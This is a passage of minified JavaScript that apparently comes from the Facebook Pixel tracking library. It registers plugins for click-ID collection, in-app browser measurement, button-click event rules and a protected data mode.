more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText,paramSource:null}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e,paramSource:null}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r,paramSource:null}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.setESTRules,l=a.getFbeventsModules("SignalsFBEventsConfigStore"),u=a.getFbeventsModules("SignalsFBEventsEvents"),c=u.fired,d=u.piiAutomatched,m=u.piiConflicting,p=u.extractPii,_=a.getFbeventsModules("SignalsFBEventsPlugin"),f=a.getFbeventsModules("signalsFBEventsMakeSafe"),g=a.getFbeventsModules("signalsFBEventsMakeSafeString"),h=a.getFbeventsModules("SignalsFBEventsUtils"),y=h.each,C=h.keys,b=h.map,v=h.filter,S=h.reduce,R=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2}),L=a.getFbeventsModules("SignalsFBEventsLogging"),E=L.logError,k=a.getFbeventsModules("SignalsFBEventsEvents"),I=k.getCustomParameters,T=k.getIWLParameters,D=k.setIWLExtractors,x=a.getFbeventsModules("SignalsFBEventsShared"),$=x.SignalsESTRuleEngine,P=x.SignalsESTCustomData,N=x.signalsConvertNodeToHTMLElement,M=x.signalsExtractForm,w=x.signalsIsIWLElement,A=x.signalsExtractButtonFeatures,F=x.signalsExtractPageFeatures,O=x.signalsGetTruncatedButtonText,B=x.signalsGetWrappingButton,W=x.getJsonLDForExtractors,q=P.genCustomData,U=P.reduceCustomData;o.exports=new _(function(r,o){function a(e,t){var n=T.trigger({target:e,pixel:t})[0],r=[];if(n!=null){var o=[],a=b(n,function(e){var t=e.jsonLD;return t});r=q(a)}return U(r)}function l(e,t){var n=Date.now(),i=e.target instanceof Node?N(e.target):null;if(i!=null){if(w(i))return;var l=B(i,!0,!1);if(l==null)return;r.performanceMark("fbevents:start:estClickProcessing");var s=M(l),u=JSON.stringify(A(l,s)),c=g(O(l)).safe,d=null;y(Object.keys(h),function(e){var n=o.getPixel(e);if(n!=null){var s=o.optIns.isOptedIn(e,"ESTRuleEngine");if(s){var d=M(l);p.trigger(n,d,l);var f=a(i,n),g=m("SubscribedButtonClick",c,u);r.performanceMark("fbevents:end:estClickProcessing"),_(n,g,f,t)}}})}}function u(e){return function(t){l(t)}}function d(){return e.cbq!=null&&e.cbq.pluginManager!=null&&Object.keys(e.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&e.cbq.estListener!=null}function m(e,t,r){var o={};o.event=e,r!=null&&(o.buttonFeatures=r),t!=null&&(o.buttonText=t);var a=n.href;return a!=null&&(o.resolvedLink=a),o.pageFeatures=JSON.stringify(F()),o}function _(e,t,n,r){var a=h[e.id];n.cs_est=!0,a!=null&&y(a,function(a){try{var i=$.isMatchESTRule(a.condition,t),l=$.isMatchESTRule(a.condition,t,!0);if(!i&&!l)return;var u=!i&&l;if(a.transformations==null)return;y(a.transformations,function(t){if(t===R.DERIVE_EVENT){var i={eventID:r};a.rule_id&&r!=null&&typeof r=="string"&&(i={eventID:"".concat(r,"_").concat(a.rule_id)});var l={cs_est:"true",est_source:a.rule_id};u&&(l=s(s({},l),{},{"ie[b]":"1"})),o.trackSingleSystem("automatic",e,a.derived_event_name,n,i,l)}})}catch(e){var c="[EST RuleEngine Matching Error]";e!=null&&e.message!=null&&(c+=": ".concat(e.message)),E(new Error(c),"pixel","estruleengine")}})}var h={};i.listen(function(e){var t=e.rules,n=e.pixelID;t!=null&&(h[n]=t)}),c.listenOnce(function(){var n=f(u(o)),r=!1;if(d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),r=!0):t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n),!r){var a=setTimeout(function r(){d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),t.removeEventListener?t.removeEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.detachEvent("onclick",n)):a=setTimeout(r,500)},500);setTimeout(function(){clearTimeout(a)},1e4)}}),I.listen(function(e,n,i,l,s){var u=o.optIns.isOptedIn(e.id,"ESTRuleEngine");if(!u)return{};r.performanceMark("fbevents:start:estPageViewProcessing");var c=t.body;if(e!=null&&n==="PageView"&&c!=null){var d=m(n),p=a(c,e);s!=null?_(e,d,p,s.eventID):_(e,d,p)}return n==="SubscribedButtonClick"||n==="PageView"?(r.performanceMark("fbevents:end:estPageViewProcessing"),{cs_est:!0}):{}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.estruleengine"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.estruleengine",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
